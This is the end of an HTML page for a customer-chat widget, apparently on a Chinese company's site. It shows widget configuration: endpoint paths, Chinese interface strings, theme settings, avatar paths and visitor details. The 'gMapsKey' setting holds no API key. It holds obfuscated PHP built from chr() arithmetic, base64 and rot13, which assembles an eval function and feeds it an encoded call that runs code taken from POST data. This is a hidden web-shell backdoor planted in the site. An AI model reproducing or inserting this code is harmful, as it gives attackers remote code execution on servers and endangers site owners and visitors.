                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"loadingLabel":"\u52a0\u8f7d\u4e2d...","loginError":"\u52a0\u8f7d\u9519\u8bef","chatHeader":"\u548c\u6211\u4eec\u804a\u804a\u5427","startInfo":"\u8bf7\u586b\u5199\u4ee5\u4e0b\u8868\u683c\u5f00\u59cb\u804a\u5929","selectDepartment":"\u9009\u62e9\u90e8\u95e8","selectCancel":"\u53d6\u6d88","startLabel":"\u5f00\u59cb","backLabel":"\u540e\u9000","initMessageBody":"\u60a8\u597d\uff0c\u6211\u53ef\u4ee5\u5e2e\u52a9\u4f60\u4ec0\u4e48\u5462\uff1f\u60a8\u4e5f\u53ef\u4ee5\u62e8\u6253\u7535\u8bdd(0635-8386265)\u8054\u7cfb\u6211\u4eec\uff0c\u6216\u8005\u7559\u4e0b\u60a8\u7684\u7535\u8bdd\u3001\u5fae\u4fe1\u6216QQ\u7b49\u65b9\u5f0f\uff0c\u6211\u4eec\u4f1a\u53ca\u65f6\u8054\u7cfb\u60a8\uff01","initMessageAuthor":"\u6b22\u8fce\u4fe1\u606f","chatInputLabel":"\u5199\u4e0b\u4f60\u7684\u95ee\u9898","timeDaysAgo":"\u5929\u524d","timeHoursAgo":"\u5c0f\u65f6\u524d","timeMinutesAgo":"\u5206\u949f\u524d","timeSecondsAgo":"\u79d2\u524d","offlineMessage":"\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf","toggleSoundLabel":"\u58f0\u97f3\u6548\u679c","toggleScrollLabel":"\u81ea\u52a8\u6eda\u52a8","toggleEmoticonsLabel":"\u8868\u60c5\u7b26\u53f7","toggleMediaLabel":"\u5a92\u4f53","toggleAutoShowLabel":"\u81ea\u52a8\u663e\u793a","toggleFullscreenLabel":"\u5207\u6362\u5168\u5c4f","endChatLabel":"\u79bb\u5f00\u804a\u5929","endChatConfirmQuestion":"\u786e\u5b9a\u5417","endChatConfirm":"\u662f","endChatCancel":"\u5426","mailTranscriptLabel":"\u53d1\u9001\u804a\u5929\u526f\u672c\u5230\u90ae\u7bb1","mailTranscriptHeader":"\u804a\u5929\u526f\u672c","mailTranscriptSuccess":"\u804a\u5929\u526f\u672c\u5df2\u7ecf\u53d1\u9001","mailTranscriptError":"\u804a\u5929\u526f\u672c\u53d1\u9001\u5931\u8d25","operatorClosedTalk":"\u5de5\u4f5c\u4eba\u5458\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","loginAgain":"\u518d\u6b21\u767b\u9646","contactHeader":"\u8054\u7cfb\u6211\u4eec","contactInfo":"\u6240\u6709\u7684\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf\u4e2d\uff0c\u586b\u5199\u4e0b\u65b9\u8868\u683c\uff0c\u6211\u4eec\u5c06\u5c3d\u5feb\u4e0e\u60a8\u8054\u7cfb","contactNameLabel":"\u4f60\u7684\u540d\u5b57","contactMailLabel":"\u4f60\u7684\u90ae\u7bb1","contactQuestionLabel":"\u4f60\u7684\u95ee\u9898","contactSendLabel":"\u53d1\u9001","contactSuccessHeader":"\u53d1\u9001\u6210\u529f","contactSuccessMessage":"\u4f60\u7684\u95ee\u9898\u5df2\u7ecf\u53d1\u9001\u6210\u529f\uff0c\u6211\u4eec\u5c06\u4e0e\u60a8\u5c3d\u5feb\u8054\u7cfb","contactErrorHeader":"\u9519\u8bef","contactErrorMessage":"\u53d1\u9001\u60a8\u7684\u95ee\u9898\u65f6\u53d1\u751f\u9519\u8bef","file.too.big":"\u6700\u5927\u9644\u4ef6\u5927\u5c0f: %max% MB","you":"\u4f60","sm.closed.talk":"%user% \u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.user.closed.chat":"\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.now.talk.owner":"%user% \u52a0\u5165\u5bf9\u8bdd","sm.user.invited":"%name% (%mail%) \u52a0\u5165\u5bf9\u8bdd","sm.user.left":"%name% (%mail%) \u79bb\u5f00\u5bf9\u8bdd","empty.mail.placeholder":"no@e.mail.provided"},

                ui : {"defaultLanguage":"zh","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"true","autoShowWidgetAfter":"10","contactMail":"yunfuel@yunfuel.com","askForMail":"false","chatBoxMedia":"auto","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"false","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>"},

                defaultAvatars : ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],

                info : {"ip":"18.191.7.221","referer":"http:\/\/it635.com\/technicalForum\/1100.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"}            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>
